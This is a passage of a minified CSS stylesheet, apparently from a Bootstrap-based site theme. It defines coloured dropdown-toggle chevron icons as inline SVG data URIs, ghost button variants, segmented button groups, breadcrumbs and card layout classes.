24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%239acb3b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-green.active.dropdown-toggle::after,.btn-soft-isg-green.focus.dropdown-toggle::after,.btn-soft-isg-green:active.dropdown-toggle::after,.btn-soft-isg-green:focus.dropdown-toggle::after,.btn-soft-isg-green:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%239acb3b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-green.active.dropdown-toggle::after,.btn-soft-green.focus.dropdown-toggle::after,.btn-soft-green:active.dropdown-toggle::after,.btn-soft-green:focus.dropdown-toggle::after,.btn-soft-green:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%238b68c8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-purple.active.dropdown-toggle::after,.btn-soft-isg-purple.focus.dropdown-toggle::after,.btn-soft-isg-purple:active.dropdown-toggle::after,.btn-soft-isg-purple:focus.dropdown-toggle::after,.btn-soft-isg-purple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%238b68c8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-purple.active.dropdown-toggle::after,.btn-soft-purple.focus.dropdown-toggle::after,.btn-soft-purple:active.dropdown-toggle::after,.btn-soft-purple:focus.dropdown-toggle::after,.btn-soft-purple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-darkpurple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%234d3883' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-darkpurple.active.dropdown-toggle::after,.btn-soft-darkpurple.focus.dropdown-toggle::after,.btn-soft-darkpurple:active.dropdown-toggle::after,.btn-soft-darkpurple:focus.dropdown-toggle::after,.btn-soft-darkpurple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-orange.active.dropdown-toggle::after,.btn-soft-isg-orange.focus.dropdown-toggle::after,.btn-soft-isg-orange:active.dropdown-toggle::after,.btn-soft-isg-orange:focus.dropdown-toggle::after,.btn-soft-isg-orange:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-orange.active.dropdown-toggle::after,.btn-soft-orange.focus.dropdown-toggle::after,.btn-soft-orange:active.dropdown-toggle::after,.btn-soft-orange:focus.dropdown-toggle::after,.btn-soft-orange:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-red.active.dropdown-toggle::after,.btn-soft-isg-red.focus.dropdown-toggle::after,.btn-soft-isg-red:active.dropdown-toggle::after,.btn-soft-isg-red:focus.dropdown-toggle::after,.btn-soft-isg-red:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-red.active.dropdown-toggle::after,.btn-soft-red.focus.dropdown-toggle::after,.btn-soft-red:active.dropdown-toggle::after,.btn-soft-red:focus.dropdown-toggle::after,.btn-soft-red:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-isg-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ffc72c' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-isg-yellow.active.dropdown-toggle::after,.btn-soft-isg-yellow.focus.dropdown-toggle::after,.btn-soft-isg-yellow:active.dropdown-toggle::after,.btn-soft-isg-yellow:focus.dropdown-toggle::after,.btn-soft-isg-yellow:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-soft-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ffc72c' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s ease-in-out}.btn-soft-yellow.active.dropdown-toggle::after,.btn-soft-yellow.focus.dropdown-toggle::after,.btn-soft-yellow:active.dropdown-toggle::after,.btn-soft-yellow:focus.dropdown-toggle::after,.btn-soft-yellow:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-secondary{border-color:#e7eaf3}.btn-wide{min-width:10rem}.btn-full-width{min-width:100%}.btn-xs{font-size:.75rem;font-weight:400;padding:.275rem .75rem}.btn-icon.btn-xs{font-size:.75rem;width:1.75rem;height:1.75rem}.btn-group-sm>.btn-icon.btn,.btn-icon.btn-sm{font-size:.8125rem;width:2.6875rem;height:2.6875rem}.btn-group-lg>.btn-icon.btn,.btn-icon.btn-lg{font-size:1.25rem;width:4.25rem;height:4.25rem}.btn-ghost-primary{color:#29497b;background-color:transparent}.btn-ghost-primary.active,.btn-ghost-primary:active,.btn-ghost-primary:focus,.btn-ghost-primary:hover{color:#29497b;background-color:rgba(41,73,123,.1)}.btn-ghost-secondary{color:#71869d;background-color:transparent}.btn-ghost-secondary.active,.btn-ghost-secondary:active,.btn-ghost-secondary:focus,.btn-ghost-secondary:hover{color:#71869d;background-color:rgba(41,73,123,.1)}.btn-ghost-success{color:#00c9a7;background-color:transparent}.btn-ghost-success.active,.btn-ghost-success:active,.btn-ghost-success:focus,.btn-ghost-success:hover{color:#00c9a7;background-color:rgba(0,201,167,.1)}.btn-ghost-info{color:#09a5be;background-color:transparent}.btn-ghost-info.active,.btn-ghost-info:active,.btn-ghost-info:focus,.btn-ghost-info:hover{color:#09a5be;background-color:rgba(9,165,190,.1)}.btn-ghost-warning{color:#f5ca99;background-color:transparent}.btn-ghost-warning.active,.btn-ghost-warning:active,.btn-ghost-warning:focus,.btn-ghost-warning:hover{color:#f5ca99;background-color:rgba(245,202,153,.1)}.btn-ghost-danger{color:#ed4c78;background-color:transparent}.btn-ghost-danger.active,.btn-ghost-danger:active,.btn-ghost-danger:focus,.btn-ghost-danger:hover{color:#ed4c78;background-color:rgba(237,76,120,.1)}.btn-ghost-light{color:#f7faff;background-color:transparent}.btn-ghost-light.active,.btn-ghost-light:active,.btn-ghost-light:focus,.btn-ghost-light:hover{color:#f7faff;background-color:rgba(247,250,255,.1)}.btn-ghost-dark{color:#21325b;background-color:transparent}.btn-ghost-dark.active,.btn-ghost-dark:active,.btn-ghost-dark:focus,.btn-ghost-dark:hover{color:#21325b;background-color:rgba(33,50,91,.1)}.btn-ghost-indigo{color:#2d1582;background-color:transparent}.btn-ghost-indigo.active,.btn-ghost-indigo:active,.btn-ghost-indigo:focus,.btn-ghost-indigo:hover{color:#2d1582;background-color:rgba(45,21,130,.1)}.btn-ghost-isg-blue{color:#284a7b;background-color:transparent}.btn-ghost-isg-blue.active,.btn-ghost-isg-blue:active,.btn-ghost-isg-blue:focus,.btn-ghost-isg-blue:hover{color:#284a7b;background-color:rgba(40,74,123,.1)}.btn-ghost-blue{color:#284a7b;background-color:transparent}.btn-ghost-blue.active,.btn-ghost-blue:active,.btn-ghost-blue:focus,.btn-ghost-blue:hover{color:#284a7b;background-color:rgba(40,74,123,.1)}.btn-ghost-darkblue{color:#001638;background-color:transparent}.btn-ghost-darkblue.active,.btn-ghost-darkblue:active,.btn-ghost-darkblue:focus,.btn-ghost-darkblue:hover{color:#001638;background-color:rgba(0,22,56,.1)}.btn-ghost-isg-lightblue{color:#81cee4;background-color:transparent}.btn-ghost-isg-lightblue.active,.btn-ghost-isg-lightblue:active,.btn-ghost-isg-lightblue:focus,.btn-ghost-isg-lightblue:hover{color:#81cee4;background-color:rgba(129,206,228,.1)}.btn-ghost-lightblue{color:#81cee4;background-color:transparent}.btn-ghost-lightblue.active,.btn-ghost-lightblue:active,.btn-ghost-lightblue:focus,.btn-ghost-lightblue:hover{color:#81cee4;background-color:rgba(129,206,228,.1)}.btn-ghost-isg-gray{color:#57585c;background-color:transparent}.btn-ghost-isg-gray.active,.btn-ghost-isg-gray:active,.btn-ghost-isg-gray:focus,.btn-ghost-isg-gray:hover{color:#57585c;background-color:rgba(87,88,92,.1)}.btn-ghost-gray{color:#57585c;background-color:transparent}.btn-ghost-gray.active,.btn-ghost-gray:active,.btn-ghost-gray:focus,.btn-ghost-gray:hover{color:#57585c;background-color:rgba(87,88,92,.1)}.btn-ghost-isg-lightgray{color:#f2f4f7;background-color:transparent}.btn-ghost-isg-lightgray.active,.btn-ghost-isg-lightgray:active,.btn-ghost-isg-lightgray:focus,.btn-ghost-isg-lightgray:hover{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.btn-ghost-lightgray{color:#f2f4f7;background-color:transparent}.btn-ghost-lightgray.active,.btn-ghost-lightgray:active,.btn-ghost-lightgray:focus,.btn-ghost-lightgray:hover{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.btn-ghost-teal{color:#03abba;background-color:transparent}.btn-ghost-teal.active,.btn-ghost-teal:active,.btn-ghost-teal:focus,.btn-ghost-teal:hover{color:#03abba;background-color:rgba(3,171,186,.1)}.btn-ghost-darkteal{color:#00676f;background-color:transparent}.btn-ghost-darkteal.active,.btn-ghost-darkteal:active,.btn-ghost-darkteal:focus,.btn-ghost-darkteal:hover{color:#00676f;background-color:rgba(0,103,111,.1)}.btn-ghost-isg-turquoise{color:#03abba;background-color:transparent}.btn-ghost-isg-turquoise.active,.btn-ghost-isg-turquoise:active,.btn-ghost-isg-turquoise:focus,.btn-ghost-isg-turquoise:hover{color:#03abba;background-color:rgba(3,171,186,.1)}.btn-ghost-turquoise{color:#03abba;background-color:transparent}.btn-ghost-turquoise.active,.btn-ghost-turquoise:active,.btn-ghost-turquoise:focus,.btn-ghost-turquoise:hover{color:#03abba;background-color:rgba(3,171,186,.1)}.btn-ghost-darkturquoise{color:#00676f;background-color:transparent}.btn-ghost-darkturquoise.active,.btn-ghost-darkturquoise:active,.btn-ghost-darkturquoise:focus,.btn-ghost-darkturquoise:hover{color:#00676f;background-color:rgba(0,103,111,.1)}.btn-ghost-isg-green{color:#9acb3b;background-color:transparent}.btn-ghost-isg-green.active,.btn-ghost-isg-green:active,.btn-ghost-isg-green:focus,.btn-ghost-isg-green:hover{color:#9acb3b;background-color:rgba(154,203,59,.1)}.btn-ghost-green{color:#9acb3b;background-color:transparent}.btn-ghost-green.active,.btn-ghost-green:active,.btn-ghost-green:focus,.btn-ghost-green:hover{color:#9acb3b;background-color:rgba(154,203,59,.1)}.btn-ghost-isg-purple{color:#8b68c8;background-color:transparent}.btn-ghost-isg-purple.active,.btn-ghost-isg-purple:active,.btn-ghost-isg-purple:focus,.btn-ghost-isg-purple:hover{color:#8b68c8;background-color:rgba(139,104,200,.1)}.btn-ghost-purple{color:#8b68c8;background-color:transparent}.btn-ghost-purple.active,.btn-ghost-purple:active,.btn-ghost-purple:focus,.btn-ghost-purple:hover{color:#8b68c8;background-color:rgba(139,104,200,.1)}.btn-ghost-darkpurple{color:#4d3883;background-color:transparent}.btn-ghost-darkpurple.active,.btn-ghost-darkpurple:active,.btn-ghost-darkpurple:focus,.btn-ghost-darkpurple:hover{color:#4d3883;background-color:rgba(77,56,131,.1)}.btn-ghost-isg-orange{color:#f54927;background-color:transparent}.btn-ghost-isg-orange.active,.btn-ghost-isg-orange:active,.btn-ghost-isg-orange:focus,.btn-ghost-isg-orange:hover{color:#f54927;background-color:rgba(245,73,39,.1)}.btn-ghost-orange{color:#f54927;background-color:transparent}.btn-ghost-orange.active,.btn-ghost-orange:active,.btn-ghost-orange:focus,.btn-ghost-orange:hover{color:#f54927;background-color:rgba(245,73,39,.1)}.btn-ghost-isg-red{color:#f54927;background-color:transparent}.btn-ghost-isg-red.active,.btn-ghost-isg-red:active,.btn-ghost-isg-red:focus,.btn-ghost-isg-red:hover{color:#f54927;background-color:rgba(245,73,39,.1)}.btn-ghost-red{color:#f54927;background-color:transparent}.btn-ghost-red.active,.btn-ghost-red:active,.btn-ghost-red:focus,.btn-ghost-red:hover{color:#f54927;background-color:rgba(245,73,39,.1)}.btn-ghost-isg-yellow{color:#ffc72c;background-color:transparent}.btn-ghost-isg-yellow.active,.btn-ghost-isg-yellow:active,.btn-ghost-isg-yellow:focus,.btn-ghost-isg-yellow:hover{color:#ffc72c;background-color:rgba(255,199,44,.1)}.btn-ghost-yellow{color:#ffc72c;background-color:transparent}.btn-ghost-yellow.active,.btn-ghost-yellow:active,.btn-ghost-yellow:focus,.btn-ghost-yellow:hover{color:#ffc72c;background-color:rgba(255,199,44,.1)}.btn-ghost-secondary:active,.btn-ghost-secondary:focus,.btn-ghost-secondary:hover{color:#29497b}.btn-group-segment{position:relative;display:inline-flex;justify-content:center;background-color:#f8fafd;border-radius:0;padding:.25rem .25rem}.btn-group-segment .btn{color:#677788}.btn-group-segment .btn:not(:last-child){margin-right:.25rem}.btn-group-segment .btn:hover{color:#29497b}.btn-group-segment .btn.active{color:#21325b;background-color:#fff;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.btn-group-segment .btn:not(:disabled):not(.disabled).active,.btn-group-segment .btn:not(:disabled):not(.disabled):active{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.btn-group-segment>.btn-group:not(:first-child)>.btn,.btn-group-segment>.btn-group:not(:last-child)>.btn,.btn-group-segment>.btn:not(:first-child),.btn-group-segment>.btn:not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group-segment.btn-group-pills{border-radius:6.1875rem}.btn-group-segment.btn-group-pills>.btn-group:not(:first-child)>.btn,.btn-group-segment.btn-group-pills>.btn-group:not(:last-child)>.btn,.btn-group-segment.btn-group-pills>.btn:not(:first-child),.btn-group-segment.btn-group-pills>.btn:not(:last-child):not(.dropdown-toggle){border-radius:6.1875rem}.btn-status{position:absolute;top:-.4375rem;right:-.4375rem;display:inline-block;white-space:nowrap;text-align:center;vertical-align:baseline;width:1.3125rem;height:1.3125rem;line-height:1;font-size:.625rem;border-radius:50%}.btn-status-initials{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.btn svg{margin-bottom:0}label.btn{cursor:pointer!important}.btn-pill{border-radius:6.1875rem}.btn-link{font-weight:600}.btn-icon{position:relative;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;font-size:1rem;font-weight:400;width:3.125rem;height:3.125rem;padding:0}.btn-toggle-default{display:inline-block}.btn-toggle-toggled{display:none}.btn.toggled .btn-toggle-default{display:none}.btn.toggled .btn-toggle-toggled{display:inline-block}.print-btn{cursor:pointer}.brand{width:100%;max-width:7.5rem}.breadcrumb .breadcrumb-item{color:#21325b;font-size:.875rem}.breadcrumb .breadcrumb-link{color:#8c98a4}.breadcrumb .breadcrumb-link:hover{color:rgb(21.875,38.9481707317,65.625)}.breadcrumb-light .breadcrumb-item{color:#fff}.breadcrumb-light .breadcrumb-item+.breadcrumb-item::before{color:rgba(255,255,255,.5)}.breadcrumb-light .breadcrumb-link{color:rgba(255,255,255,.5)}.breadcrumb-light .breadcrumb-link:hover{color:#fff}.breadcrumb-no-gutter{padding:0}.card-2-count{column-count:2}.card-3-count{column-count:3}.card-4-count{column-count:4}.card-1-gap{column-gap:.5rem}.card-2-gap{column-gap:2rem}.card-3-gap{column-gap:3rem}.card-4-gap{column-gap:4rem}.card-5-gap{column-gap:5rem}.card-columns{orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}@media (min-width:576px){.card-sm-2-count{column-count:2}.card-sm-3-count{column-count:3}.card-sm-4-count{column-count:4}.card-sm-1-gap{column-gap:.5rem}.card-sm-2-gap{column-gap:2rem}.card-sm-3-gap{column-gap:3rem}.card-sm-4-gap{column-gap:4rem}.card-sm-5-gap{column-gap:5rem}.card-sm-columns{orphans:1;widows:1}.card-sm-columns .card{display:inline-block;width:100%}}@media (min-width:768px){.card-md-2-count{column-count:2}.card-md-3-count{column-count:3}.card-md-4-count{column-count:4}.card-md-1-gap{column-gap:.5rem}.card-md-2-gap{column-gap:2rem}.card-md-3-gap{column-gap:3rem}.card-md-4-gap{column-gap:4rem}.card-md-5-gap{column-gap:5rem}.card-md-columns{orphans:1;widows:1}.card-md-columns .card{display:inline-block;width:100%}}@media (min-width:992px){.card-lg-2-count{column-count:2}.card-lg-3-count{column-count:3}.card-lg-4-count{column-count:4}.card-lg-1-gap{column-gap:.5rem}.card-lg-2-gap{column-gap:2rem}.card-lg-3-gap{column-gap:3rem}.card-lg-4-gap{column-gap:4rem}.card-lg-5-gap{column-gap:5rem}.card-lg-columns{orphans:1;widows:1}.card-lg-columns .card{display:inline-block;width:100%}}@media (min-width:1200px){.card-xl-2-count{column-count:2}.card-xl-3-count{column-count:3}.card-xl-4-count{column-count:4}.card-xl-1-gap{column-gap:.5rem}.card-xl-2-gap{column-gap:2rem}.card-xl-3-gap{column-gap:3rem}.card-xl-4-gap{column-gap:4rem}.card-xl-5-gap{column-gap:5rem}.card-xl-columns{orphans:1;widows:1}.card-xl-columns .card{display:inline-block;width:100%}}.card{border-width:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.card-title{display:block}.card-subtitle{display:block;color:#8c98a4;font-weight:600;text-transform:uppercase;letter-spacing:.03125rem;margin-top:0;margin-bottom:.5rem}.card-text{display:block;color:#677788}.card .display-4{font-size:2.5rem}.card-header{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding-top:1rem;padding-bottom:1rem}.card-header-title{margin-bottom:0}.card-footer{padding-top:1rem;padding-bottom:1rem}@media (min-width:576px){.card-group>.card+.card{border-left:.0625rem solid rgba(231,234,243,.7)}}.card-bg-light{background-color:#f8fafd}.card-bg-light:hover{background-color:rgb(244.0333333333,247.1666666667,251.8666666667)}.card-frame{border:.0625rem solid rgba(231,234,243,.7);box-shadow:none;transition:.3s}.card-frame-highlighted,.card-frame:hover{border-color:rgba(41,73,123,.7)}.card-hover-shadow{transition:.3s}.card-hover-shadow:hover{box-shadow:0 12px 15px rgba(140,152,164,.175)}.card-collapse{padding:0;transition:.3s ease-in-out}.card-collapse:hover{background-color:#f8fafd}.card-collapse .card-body{color:#677788}.card-btn{color:#21325b;text-align:left;white-space:inherit;border-radius:0}.card-btn-toggle{display:inline-block;color:#29497b}.card-btn-toggle-default{display:none}.card-btn-toggle-active{display:block}.card-btn.collapsed .card-btn-toggle-default{display:block}.card-btn.collapsed .card-btn-toggle-active{display:none}.card-body-centered{display:flex;justify-content:center;align-items:center;flex-direction:column}.card-dashed{border-width:0;min-height:10rem}.card-dashed:hover{border-color:rgba(41,73,123,.7)}.card-dashed:hover .card-dashed-body{color:rgb(21.875,38.9481707317,65.625)}.card-dashed .card-dashed-body{color:#8c98a4;border:.0625rem dashed rgba(214,219.125,234.5,.7);border-radius:0;transition:.3s}.card-bordered{border-width:.0625rem}.card-img-bottom,.card-img-top{min-height:1px}.card .table{margin-bottom:1px}.card .table td,.card .table th{padding-right:1.5rem;padding-left:1.5rem}.card 